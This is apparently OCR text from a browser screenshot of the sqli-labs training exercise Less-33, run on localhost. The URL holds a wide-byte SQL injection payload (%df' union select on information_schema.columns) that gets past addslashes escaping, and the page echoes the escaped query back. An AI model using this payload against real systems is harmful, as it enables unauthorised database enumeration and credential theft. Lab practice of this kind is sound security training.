 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
127.0.0.1/sqli-labs-master/Less-33/?id=1%df%27union%
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-33/
?id=1%df'union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x27757365727327--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\'union select 1,2,group_concat(column_name) from information_schema.columns where
table_name=0x27757365727327--
The Query String you input in Hex becomes :
31df5c27756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696